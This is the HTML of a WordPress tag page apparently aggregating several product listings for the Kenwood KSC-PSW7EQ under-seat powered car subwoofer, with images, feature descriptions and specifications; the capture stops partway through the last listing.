

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://underseatsubwoofer.com/tag/ksc-psw7eq/
body_size: 22995
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://underseatsubwoofer.com/xmlrpc.php">
<title>ksc-psw7eq | Under Seat SubwooferUnder Seat Subwoofer</title>
<link rel="alternate" type="application/rss+xml" title="Under Seat Subwoofer &raquo; Feed" href="https://underseatsubwoofer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Under Seat Subwoofer &raquo; Comments Feed" href="https://underseatsubwoofer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Under Seat Subwoofer &raquo; ksc-psw7eq Tag Feed" href="https://underseatsubwoofer.com/tag/ksc-psw7eq/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-fontawesome-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-ptsans-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-roboto-slab-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-flexslider-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-style-css'  href='https:///underseatsubwoofer.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///underseatsubwoofer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://underseatsubwoofer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://underseatsubwoofer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Under Seat Subwoofer"/>
	<meta property="og:title" content="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/>
		<meta property="og:description" content="Kenwood KSC-PSW7EQ 160 Watts Amplified Under Seat Car Sub Subwoofer & Wiring + Remote. Ite"/>
	
	<meta property="og:url" content="https://underseatsubwoofer.com/2025/10/kenwood-ksc-psw7eq-160-watts-amplified-underseat-car-sub-subwoofer-wiring-new-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kypuc.js"></script>
<script type="text/javascript" src="/kusinu.js"></script>
</head>

<body class="archive tag tag-ksc-psw7eq tag-1895">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a href="https://underseatsubwoofer.com/" rel="home">Under Seat Subwoofer</a></h1>
																			<h2 class="site-description"></h2>
											</div>
				</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://underseatsubwoofer.com/">Home</a></li><li class="page_item page-item-6"><a href="https://underseatsubwoofer.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://underseatsubwoofer.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://underseatsubwoofer.com/terms-of-service/">Terms of service</a></li></ul></div>
				</div>
			</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content container">
<div class="row">

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
				Tag: <span class="vcard">ksc-psw7eq</span>				</h1>
						</header><!-- .page-header -->

			
				
<article id="post-9162" class="post-9162 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-amplified tag-kenwood tag-ksc-psw7eq tag-subwoofer tag-underseat tag-watts tag-wiring">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/10/kenwood-ksc-psw7eq-160-watts-amplified-underseat-car-sub-subwoofer-wiring-new-2/" rel="bookmark">Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="45" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Amplified_UnderSeat_Car_Sub_Subwoofer_Wiring_NEW_01_moe.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_160_Watts_Amplified_UnderSeat_Car_Sub_Subwoofer_Wiring_NEW_01_moe" />			</div>
				<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Amplified_UnderSeat_Car_Sub_Subwoofer_Wiring_NEW_01_rg.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW" alt="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/>  
 
 
	<br/> 

 

<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Amplified_UnderSeat_Car_Sub_Subwoofer_Wiring_NEW_02_gl.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW" alt="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/> <br/>  
 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Amplified_UnderSeat_Car_Sub_Subwoofer_Wiring_NEW_03_koz.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW" alt="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/>   

<br/>
	 
	 	<br/>
	<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW" alt="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/>   <br/> Kenwood KSC-PSW7EQ 160 Watts Amplified Under Seat Car Sub Subwoofer &#038; Wiring + Remote. Item brand new, unopened, unused. Compact die-cast aluminium housing (280 x 70 x 220 mm); 160 watts maximum output guarantees deep, precise bass sound. 200 x 130 mm aluminium membrane with &#8220;micro-step&#8221; surround, highly efficient Class-D amplifier for powerful and precise bass reproduction. Active EQ technology with three EQ presets for different music genres; cable remote control 5 mtr. With power indicator, active EQ setting, volume and transfer frequency control and phase reverse switch. RCA line input and high-level connection (speaker) with signal detection (turn-on). Box contents: cable remote control, connection cable and mounting brackets.  <br/> 
	<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW" alt="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/> <br/> 
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/10/kenwood-ksc-psw7eq-160-watts-amplified-underseat-car-sub-subwoofer-wiring-new-2/" rel="bookmark"><time class="entry-date published" datetime="2025-10-22T04:19:44+00:00">October 22, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/amplified/" rel="tag">amplified</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>, <a href="https://underseatsubwoofer.com/tag/watts/" rel="tag">watts</a>, <a href="https://underseatsubwoofer.com/tag/wiring/" rel="tag">wiring</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-8432" class="post-8432 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-amplified tag-kenwood tag-ksc-psw7eq tag-subwoofer tag-underseat tag-watts tag-wiring">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/04/kenwood-ksc-psw7eq-160-watts-amplified-underseat-car-sub-subwoofer-wiring-new/" rel="bookmark">Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="45" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Amplified_UnderSeat_Car_Sub_Subwoofer_Wiring_NEW_01_smi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_160_Watts_Amplified_UnderSeat_Car_Sub_Subwoofer_Wiring_NEW_01_smi" />			</div>
				  <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Amplified_UnderSeat_Car_Sub_Subwoofer_Wiring_NEW_01_cnua.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW" alt="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/>
<br/>   
 <br/>
 
   <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW" alt="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/>
<br/> 
Kenwood KSC-PSW7EQ 160 Watts Amplified Under Seat Car Sub Subwoofer &#038; Wiring + Remote. Item brand new, unopened, unused.  <br/>     <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW" alt="Kenwood KSC-PSW7EQ 160 Watts Amplified UnderSeat Car Sub Subwoofer &#038; Wiring NEW"/>  
<br/>	 
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/04/kenwood-ksc-psw7eq-160-watts-amplified-underseat-car-sub-subwoofer-wiring-new/" rel="bookmark"><time class="entry-date published" datetime="2025-04-21T16:45:47+00:00">April 21, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/amplified/" rel="tag">amplified</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>, <a href="https://underseatsubwoofer.com/tag/underseat/" rel="tag">underseat</a>, <a href="https://underseatsubwoofer.com/tag/watts/" rel="tag">watts</a>, <a href="https://underseatsubwoofer.com/tag/wiring/" rel="tag">wiring</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-8350" class="post-8350 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-160w tag-active tag-compact tag-kenwood tag-ksc-psw7eq tag-powered tag-subwoofer">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2025/04/kenwood-ksc-psw7eq-active-compact-powered-subwoofer-160w-3/" rel="bookmark">Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="80" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_wyfy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_wyfy" />			</div>
				<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_01_oh.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/>   <br/>
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_02_hs.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/><br/><img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_03_pu.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/> 	<br/>		<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_04_lpt.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/> 
 <br/>  	 
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_05_km.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/>

 <br/>	
 	 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_06_wuxz.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/><br/><img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_07_kqv.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/>   <br/>	

 
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Active_Compact_Powered_Subwoofer_160W_08_xe.jpg" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/> 		<br/>	<br/> 
	 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/>
 <br/>   Mens / Womens Shavers. Kenwood KSC-PSW7EQ Car Audio Active Compact Under Seat Subwoofer. KSC-PSW7EQ Compact Powered Subwoofer. Active EQ Technology Switch. (W)280mm x (H)70mm x (D)200mm. Allows for installation almost anywhere, including tight spaces such as under a seat or panel. Remote Control Sound Adjustment. Volume : Input sensitivity control knob. ACTIVE EQ : Equalizer selector switch. Frequency : Cut-off freqeuncy control knob. Phase : Phase select switch. Three types of bass to match the music of various genres equipped with ACTIVE EQ TECHNOLOGY. The KSC-PSW7EQ is equipped with a micro-step shape on the long edge of the diaphragm surrounding the diaphragm. This suppresses the unwanted movement of the diaphragm, which vibrates like a seesaw in the longitudinal direction during operation, thereby supporting accurate vibration and reproducing accurate bass sound to the music. Flexible Connectivity and Installation. Supports speaker level input to connect OEM receiver without RCA outputs. Power turns on from either speaker level or RCA signal. Woofer Size 200mm x 130mm. Max Power (W) 160W. Current Consumption 5.9A. Sensitivity (dB at 1m) 89dB. Frequency Response (Hz) 40Hz &#8211; 200Hz (-15dB). Speaker Level Input (Speaker Level Input). Signal Sensing Turn-on (Speaker Level or RCA). Dimension (W x H x D) 280mm x 70mm x 200mm. Remote Control Cable Length 5m.
<br/> 
	 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W" alt="Kenwood KSC-PSW7EQ Active Compact Powered Subwoofer 160W"/>	
 <br/>  
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2025/04/kenwood-ksc-psw7eq-active-compact-powered-subwoofer-160w-3/" rel="bookmark"><time class="entry-date published" datetime="2025-04-01T04:04:54+00:00">April 1, 2025</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/160w/" rel="tag">160w</a>, <a href="https://underseatsubwoofer.com/tag/active/" rel="tag">active</a>, <a href="https://underseatsubwoofer.com/tag/compact/" rel="tag">compact</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/powered/" rel="tag">powered</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-7414" class="post-7414 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-160w tag-active tag-compact tag-kenwood tag-ksc-psw7eq tag-seat tag-subwoofer">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2024/08/kenwood-ksc-psw7eq-compact-under-seat-160w-active-eq-subwoofer-kenwood/" rel="bookmark">Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Subwoofer Kenwood</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="55" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Subwoofer_Kenwood_01_naw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Subwoofer_Kenwood_01_naw" />			</div>
				<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_Compact_Under_Seat_160W_Active_EQ_Subwoofer_Kenwood_01_bvvo.jpg" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Subwoofer Kenwood" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Subwoofer Kenwood"/><br/>
	  <br/>	   <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Subwoofer Kenwood" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Subwoofer Kenwood"/><br/>
	The compact die-cast enclosure allows installation almost anywhere, including tight spaces such as under a seat or panel. Features the built-in high efficiency class-D amplifier, 200 x 130mm aluminium diaphragm with micro-step shape reinforcement. This micro-step suppresses the unwanted movement of the diaphragm and reproduces accurate and powerful bass sound. The newly developed ACTIVE EQ TECHNOLOGY with three types of bass curves, to match the music of various genres, delivers super-live sound experience. With the wired remote you have full control of the powered subwoofer. 160W Maximum output power for deep and intense bass sound. ACTIVE EQ TECHNOLOGY with three types of bass to match the music of various genres. 200 x 130mm Aluminium woofer cone with micro-step shape diaphragm surrounding. High efficiency class-D amplifier for rich and clean bass sound. Wired remote with Power indicator, Active EQ switch, Volume &#038; Frequency contr. Line-in &#038; speaker level input with signal sensing turn-on. Compact aluminium die-cast enclosure (280 x 70 x 220mm). Connection cables and Installation brackets included. Speaker System Active subwoofer system. Maximum Output Power 160 W. Speaker Size 200 x 130mm. Enclosure type Aluminium diecast. Enclosure size (B x H x D) 350 x 75 x 240 mm. Enclosure net weight 2.6 kg. Maximum power output 160W. Phase inverter 0°(Normal) / 180°(Reverse). Wired Remote Support Power indicator / Volume / Active EQ / Frequency / Phase. Woofer Cone material Aluminium. Woofer cone dimensions 200 x 130mm. Speaker Surround High-roll urethane. Frequency Response 40Hz 200Hz. Maximum power output (4?) 160W x 1. Low-pass Filter 50Hz 125Hz (-18dB). Line-in Sensitivity 20 mV. Speaker Input Sensitivity 400 mV. Line-in Impedance 22 k? Speaker Input Impedance 10 k? Signal to Noise Ratio 90dB. Frequency response (+0dB, -3dB) 35Hz 150Hz. Operating voltage 14.4V (11V ~ 16V allowable). Maximum current consumption 5.9A. Bracket Type1 x 1, type2 x1. Remote control Wired remote (5.0m). 10-pin connector cord (5.0m). Speaker cord: (4.3m).
	 	
<br/>  <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/cegex.gif" title="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Subwoofer Kenwood" alt="Kenwood KSC-PSW7EQ Compact Under Seat 160W Active EQ Subwoofer Kenwood"/> 	<br/>
	
				<br class="clear" />
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<span class="posted-on"><span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://underseatsubwoofer.com/2024/08/kenwood-ksc-psw7eq-compact-under-seat-160w-active-eq-subwoofer-kenwood/" rel="bookmark"><time class="entry-date published" datetime="2024-08-01T02:09:00+00:00">August 1, 2024</time></a></span></span>
						<span class="cat-links">
				<i class="fa fa-list-alt"></i>
				 <a href="https://underseatsubwoofer.com/category/kenwood/" rel="category tag">kenwood</a>			</span>
			
					
			<span class="tags-links">
				<i class="fa fa-tag"></i>
				 <a href="https://underseatsubwoofer.com/tag/160w/" rel="tag">160w</a>, <a href="https://underseatsubwoofer.com/tag/active/" rel="tag">active</a>, <a href="https://underseatsubwoofer.com/tag/compact/" rel="tag">compact</a>, <a href="https://underseatsubwoofer.com/tag/kenwood/" rel="tag">kenwood</a>, <a href="https://underseatsubwoofer.com/tag/ksc-psw7eq/" rel="tag">ksc-psw7eq</a>, <a href="https://underseatsubwoofer.com/tag/seat/" rel="tag">seat</a>, <a href="https://underseatsubwoofer.com/tag/subwoofer/" rel="tag">subwoofer</a>			</span>
								</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				
<article id="post-7152" class="post-7152 post type-post status-publish format-standard has-post-thumbnail hentry category-kenwood tag-active tag-amplified tag-kenwood tag-ksc-psw7eq tag-subwoofer tag-underseat tag-watts">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://underseatsubwoofer.com/2024/05/kenwood-ksc-psw7eq-160-watts-active-amplified-underseat-car-subwoofer/" rel="bookmark">Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer</a></h1>
	</header><!-- .entry-header -->

		<div class="entry-content">
					<div class="thumb">
				<img width="80" height="80" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_01_op.jpg" class="attachment-post-thumbnail wp-post-image" alt="Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_01_op" />			</div>
				  
<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_01_tn.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/>

 
<br/>  

<img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_02_ii.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/>   	
 <br/>  
 <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_03_ilyi.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/>	  <br/>

  <img class="[base64]" src="https://underseatsubwoofer.com/wp-content/image/Kenwood_KSC_PSW7EQ_160_Watts_Active_Amplified_Underseat_Car_Subwoofer_04_wenn.jpg" title="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer" alt="Kenwood KSC-PSW7EQ 160 Watts Active Amplified Underseat Car Subwoofer"/>

  <br/> 
